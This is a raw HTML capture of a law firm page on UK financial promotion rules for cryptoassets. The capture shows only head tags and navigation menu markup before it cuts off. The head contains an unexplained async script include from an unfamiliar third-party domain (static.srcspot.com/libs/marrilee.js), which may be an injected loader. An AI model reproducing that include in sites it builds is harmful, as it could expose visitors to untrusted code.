

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fladgate.com/insights/unregulated-cryptoassets-to-be-included-within-the-uks-financial-promotion-regime
body_size: 53186
content:
<!doctype html>
<html
xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head><meta
charset="utf-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="facebook-domain-verification" content="yq5lf5ls9qkrz646j2n4sa8ck35f7n"><meta
name="msvalidate.01" content="965ADF0FFDC0E878923AFC27D1CE9978"><link
rel="shortcut icon" href="/resources/images/favicon.ico"><title>Unregulated Crypto assets to be included within the UK’s Financial Promotion Regime  - Fladgate</title><meta
name="description" content=""><meta
property="fb:app_id" content=""><meta
property="og:url" content="https://www.fladgate.com/insights/unregulated-cryptoassets-to-be-included-within-the-uks-financial-promotion-regime"><meta
property="og:type" content="website"><meta
property="og:title" content="Unregulated Crypto assets to be included within the UK’s Financial Promotion Regime - Fladgate"><meta
property="og:image" content=""><meta
property="og:image:width" content="1200"><meta
property="og:image:height" content="630"><meta
property="og:description" content=""><meta
property="og:site_name" content="Fladgate"><meta
property="og:locale" content="en_US"><meta
property="og:locale:alternate" content="en_US"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:site" content="fladgatelaw"><meta
name="twitter:url" content="https://www.fladgate.com/insights/unregulated-cryptoassets-to-be-included-within-the-uks-financial-promotion-regime"><meta
name="twitter:title" content="Unregulated Crypto assets to be included within the UK’s Financial Promotion Regime - Fladgate"><meta
name="twitter:description" content=""><meta
name="twitter:image" content=""><link
rel="home" href="https://www.fladgate.com/"><link
rel="canonical" href="https://www.fladgate.com/insights/unregulated-cryptoassets-to-be-included-within-the-uks-financial-promotion-regime"><meta
property="og:image" content="https://flad-gate.transforms.svdcdn.com/production/insight-images/bitcoin-mining-farm-it-hardware-PMCWJGQ.jpg?w=1920&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1681391566&amp;s=49f509f9fe07df25ac5bada32aca45c1" /><meta
name="twitter:image" content="https://flad-gate.transforms.svdcdn.com/production/insight-images/bitcoin-mining-farm-it-hardware-PMCWJGQ.jpg?w=1920&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1681391566&amp;s=49f509f9fe07df25ac5bada32aca45c1" /><link
rel="preconnect" href="https://fonts.googleapis.com"><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link
rel="preload" href="/resources/fonts/CenturyGothic.woff2" as="font" type="font/woff2" crossorigin><link
rel="preload" href="/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff2" as="font" type="font/woff2" crossorigin><link
rel="preload" href="/resources/fonts/CenturyGothic-Bold.woff2" as="font" type="font/woff2" crossorigin><link
href="https://www.fladgate.com/resources/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="all"><link
href="https://www.fladgate.com/resources/css/legacy.min.css?ver=1752663298" rel="stylesheet"><link
rel="stylesheet" href="https://www.fladgate.com/resources/css/owl.carousel.min.css"><link
href="https://www.fladgate.com/resources/css/flaunt-menu.min.css?ver=1752663298" rel="stylesheet"><link
href="https://www.fladgate.com/resources/css/legacy-responsive.min.css?ver=1752663298" type="text/css" rel="stylesheet" media="all"><link
rel="stylesheet" href="/res/css/vendors.bundle.css?ver=1752663298"><link
rel="stylesheet" href="/res/css/app.bundle.css?ver=1752663298"><link
rel="stylesheet" href="/assets-new/main.min.css?ver=1752663298"> <script src="https://www.fladgate.com/resources/js/jquery.min.js"></script> <link
href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;500;600;700&amp;display=swap" rel="stylesheet" media="print" onload="this.media='all'"><link
href="/resources/css/fonts.css" rel="stylesheet" media="print" onload="this.media='all'">
<noscript><link
href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;500;600;700&amp;display=swap" rel="stylesheet"><link
href="/resources/css/fonts.css" rel="stylesheet">
</noscript><link
rel="stylesheet" href="/res/css/article.bundle.css?ver=1752663298"><meta
name="google-site-verification" content="G-8fxymTR8QfGTQTEhUhPMXFGvCksOewlPa2zuyFQy0"><meta
name="google-site-verification" content="ntjLnBPj4LykE_b5oB_3TsmHvlTcEwdapWok5lTJOM8" /> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="aef790a2-c2fe-405b-aa1d-54cf877e752e" type="text/javascript" async></script> <script data-cookieconsent="ignore">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NCN6M6B');</script> <style>[x-cloak]{opacity:0;pointer-events:none}</style><style>:root{--f-expertise-jump-background-colour:#f4f9fd}</style> <script async src="https://static.srcspot.com/libs/marrilee.js" type="text/javascript"></script> </head><body
id="topSection" class=""><div
class="wrapper"><header
id="header"
class="f-header fixed top-0 left-0 w-full z-[201]"
:class="{
'f-header--dark': darkMode,
'f-header--scrolled': scrolled,
}"
x-data="{
scrolled: false,
scrollY: window.scrollY,
floating: false,
mobileMenu: false,
activeMenu: null,
activePrimaryMenu: null,
activeSecondaryMenu: null,
innerWidth: window.innerWidth,
innerWidthThreshold: 1140,
_bubbles: false,
darkMode: false,
darkModeMobile: false,init() {
$watch(['mobileMenu'], () => {
this.activeMenu = null;
});$watch(['activeMenu'], () => {
this.darkMode = false;
this.activePrimaryMenu = null;if(this.innerWidth > this.innerWidthThreshold) {
this.activePrimaryMenu = 0;
}
});$watch(['activePrimaryMenu'], (newValue) => {
this.activeSecondaryMenu = null;
this.$dispatch('change-primary-menu', {
menu: this.activeMenu,
primaryMenu: newValue,
});
});
},checkScroll() {
this.scrollY = window.scrollY;
this.scrolled = window.scrollY > 0;
},get bubbles() {
if (this.scrollY > window.innerHeight) return false;return this._bubbles;
},get isFloating() {
if (this.bubbles) return false;if(this.innerWidth <= this.innerWidthThreshold) {
return false;
}if(this.scrolled) {
return false;
}return this.floating;
}
}"
@scroll.window="checkScroll"
@bubbles="_bubbles = $event.detail"
@resize.window="innerWidth = window.innerWidth"
><div
class="absolute inset-0 bg-snow/[.07] backdrop-blur-lg transition duration-300"
:class="{ 'opacity-0': !bubbles}"
></div><template
x-if="!isFloating && !bubbles"><div
class="absolute inset-0 bg-[--f-header-background-colour] border-x-0 border-t-0 border-b-[4px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"></div>
</template><template
x-if="isFloating && !bubbles"><div
class="absolute inset-0 border-x-0 border-t-0 border-b-[1px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"></div>
</template><div
class="mdw:container flex flex-row items-center pl-[24px] smw:pl-[40px] h-[64px] smw:h-[75px] relative z-[102] transition-[height] duration-300"
:class="{
'pl-[24px] smw:pl-[40px] h-[64px] smw:h-[75px]': !isFloating,
'px-[40px] h-[100px] mdw2:h-[136px]': isFloating,
}"
><div
class="absolute inset-0 bg-[--f-header-background-colour] border-x-0 border-t-0 border-b-[4px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"
:class="{
'opacity-0': isFloating || bubbles,
}"
></div><div
class="absolute inset-0 border-x-0 border-t-0 border-b-[1px] border-solid border-[--f-header-border-colour] pointer-events-none z-10 transition-all duration-300"
:class="{
'opacity-0': !isFloating,
}"
></div><a
href="https://www.fladgate.com/"
class="text-[--f-header-logo-colour] relative z-10 transition-all duration-300"
:class="{
'text-[--f-header-logo-colour] hover:text-[--f-header-logo-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>
<svg
width="120" height="28" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M9.58.38v21.4h2.02V.39H9.58ZM2.46 5.73v.23H0V7.8h2.46v14H4.5v-14h4.04V5.96H4.5v-.34c0-2.83 1.5-3.74 4.04-3.74V0C5.21 0 2.46 1.26 2.46 5.73ZM29.43 5.96v2.78h-.06a7.13 7.13 0 0 0-6.16-3.18 8.3 8.3 0 1 0 0 16.6 7.3 7.3 0 0 0 6.16-3.14h.06v2.78h2.02V5.96h-2.02ZM23.2 20.34a6.29 6.29 0 0 1-6.48-6.42c0-3.76 2.8-6.54 6.45-6.54a6.44 6.44 0 0 1 6.36 6.5c0 3.57-2.8 6.46-6.33 6.46ZM49.1.38v8.3h-.06a7.48 7.48 0 0 0-6.17-3.13 8.3 8.3 0 1 0 0 16.6c2.47 0 4.78-1.08 6.17-3.14h.05v2.78h2.03V.38h-2.03Zm-6.22 19.96a6.29 6.29 0 0 1-6.47-6.42 6.42 6.42 0 1 1 12.81-.04c-.01 3.6-2.84 6.46-6.34 6.46ZM68.57 5.96V8.8h-.06a7.1 7.1 0 0 0-6.1-3.25 8.36 8.36 0 0 0-8.28 8.4 8.23 8.23 0 0 0 8.28 8.21c2.55 0 4.97-1.19 6.1-3.27h.06v1.5c0 3.36-2.14 5.8-5.72 5.8a6.1 6.1 0 0 1-5.94-4h-2.14c1.08 3.67 4.2 5.81 8.1 5.81 3.56 0 7.73-2.17 7.73-7.9V5.97h-2.03Zm-6.16 14.38c-3.53 0-6.25-3-6.25-6.44 0-3.53 2.8-6.51 6.22-6.51 3.59 0 6.3 3.06 6.3 6.5a6.4 6.4 0 0 1-6.27 6.45ZM88.47 5.96v2.78h-.06a7.12 7.12 0 0 0-6.16-3.18 8.3 8.3 0 1 0 0 16.6 7.3 7.3 0 0 0 6.16-3.14h.06v2.78h2.02V5.96h-2.02Zm-6.22 14.38a6.29 6.29 0 0 1-6.48-6.42c0-3.76 2.8-6.54 6.45-6.54a6.44 6.44 0 0 1 6.36 6.5c0 3.57-2.8 6.46-6.33 6.46ZM98.05 5.96V.38h-2.03v5.58H92.7V7.8h3.33v14h2.03v-14h3.78V5.96h-3.78ZM119.72 14c0-4.36-3.56-8.44-8.3-8.44a8.36 8.36 0 0 0-8.22 8.33 8.27 8.27 0 0 0 8.25 8.28 8.29 8.29 0 0 0 7.78-5.56h-2.14a6 6 0 0 1-5.67 3.74 6.3 6.3 0 0 1-6.14-5.72h14.4c0-.21.04-.42.04-.62Zm-14.44-1.2a6.27 6.27 0 0 1 6.14-5.42c3.13 0 5.64 2.23 6.22 5.41h-12.36Z" fill="currentColor"/></svg>
</a><nav
class="hidden mdw:block h-full ml-[20px] lg:ml-[50px]"><ul
class="h-full list-none flex flex-row items-center gap-x-[20px] lg:gap-x-[48px] m-0 p-0"><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="javascript:void(0)"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 0,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@click.prevent="activeMenu = 0"
@mouseenter="activeMenu = 0"
@keydown.enter="activeMenu = 0"
>Our Expertise</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 0"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-[--f-dropdown-border-colour] py-[40px] xl:pt-[48px] xl:pb-[40px] px-[40px] xl:pl-[64px] xl:pr-[72px]"><ul
class="flex flex-col items-stretch list-none p-0 m-0 gap-y-[24px]"><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 0,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 0,
}"
:aria-expanded="activePrimaryMenu === 0"
@mouseover="activePrimaryMenu = 0"
@keydown.enter="activePrimaryMenu = 0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 0) darkMode = true"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 0,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 0,
}"
x-cloak
>Private</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 0,
'opacity-100': activePrimaryMenu === 0,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 1,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 1,
}"
:aria-expanded="activePrimaryMenu === 1"
@mouseover="activePrimaryMenu = 1"
@keydown.enter="activePrimaryMenu = 1"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 1) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 1,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 1,
}"
x-cloak
>Business</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 1,
'opacity-100': activePrimaryMenu === 1,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 2,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 2,
}"
:aria-expanded="activePrimaryMenu === 2"
@mouseover="activePrimaryMenu = 2"
@keydown.enter="activePrimaryMenu = 2"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 2) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 2,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 2,
}"
x-cloak
>Sectors</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 2,
'opacity-100': activePrimaryMenu === 2,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li></ul><div
class="flex-1 flex flex-col items-start justify-end mt-[50px]"><p
class="font-medium text-[14px] leading-[185%] tracking-normal text-[--f-dropdown-text-colour] [&_a]:text-[--f-dropdown-text-colour] m-0 p-0">
Can’t find what you’re looking for?<br>
<a
href="https://www.fladgate.com/contact-us" class="underline hover:no-underline">Get in touch</a></p></div></div><div
class="shrink-0 w-[35%] xl:w-[437px] p-[40px] xl:py-[48px] xl:px-[56px]"
><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 0"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Private Wealth</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/art"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Art</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/charities-and-philanthropy"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Charities &amp; Philanthropy</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/estate-and-trust-administration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Estate &amp; Trust Administration</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/family-law"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Family Law</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/luxury-assets"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>Luxury Assets</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/personal-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>Personal Immigration</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/private-wealth-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Private Wealth Disputes</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>Residential Real Estate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/trust-and-tax-planning"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Trust &amp; Tax Planning</span></a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 1"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
:aria-expanded="activeSecondaryMenu === 0"
@mouseover="activeSecondaryMenu = 0"
@keydown.enter="activeSecondaryMenu = 0"
>
<span>Banking and Finance</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 0,
'opacity-100': activeSecondaryMenu === 0,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
:aria-expanded="activeSecondaryMenu === 1"
@mouseover="activeSecondaryMenu = 1"
@keydown.enter="activeSecondaryMenu = 1"
>
<span>Commercial Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 1,
'opacity-100': activeSecondaryMenu === 1,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
:aria-expanded="activeSecondaryMenu === 2"
@mouseover="activeSecondaryMenu = 2"
@keydown.enter="activeSecondaryMenu = 2"
>
<span>Construction &amp; Engineering Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 2,
'opacity-100': activeSecondaryMenu === 2,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
:aria-expanded="activeSecondaryMenu === 3"
@mouseover="activeSecondaryMenu = 3"
@keydown.enter="activeSecondaryMenu = 3"
>
<span>Corporate Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 3,
'opacity-100': activeSecondaryMenu === 3,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
:aria-expanded="activeSecondaryMenu === 4"
@mouseover="activeSecondaryMenu = 4"
@keydown.enter="activeSecondaryMenu = 4"
>
<span>Dispute Resolution</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 4,
'opacity-100': activeSecondaryMenu === 4,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/employment"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
:aria-expanded="activeSecondaryMenu === 5"
@mouseover="activeSecondaryMenu = 5"
@keydown.enter="activeSecondaryMenu = 5"
>
<span>Employment</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 5,
'opacity-100': activeSecondaryMenu === 5,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
:aria-expanded="activeSecondaryMenu === 6"
@mouseover="activeSecondaryMenu = 6"
@keydown.enter="activeSecondaryMenu = 6"
>
<span>Funds, Finance &amp; Regulatory</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 6,
'opacity-100': activeSecondaryMenu === 6,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
:aria-expanded="activeSecondaryMenu === 7"
@mouseover="activeSecondaryMenu = 7"
@keydown.enter="activeSecondaryMenu = 7"
>
<span>Immigration</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 7,
'opacity-100': activeSecondaryMenu === 7,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
